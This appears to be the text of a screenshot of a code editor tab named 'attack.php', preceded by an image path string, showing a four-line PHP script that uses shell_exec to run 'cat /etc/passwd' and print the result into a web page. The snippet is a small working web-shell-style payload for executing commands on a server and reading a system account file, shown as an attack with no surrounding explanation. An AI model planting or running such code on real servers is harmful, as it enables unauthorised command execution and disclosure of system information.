 attack.php ×
1 <?php
2 $output = shell_exec('cat /etc/passwd');
3 echo "<pre>$output</pre>";
4 ?>
5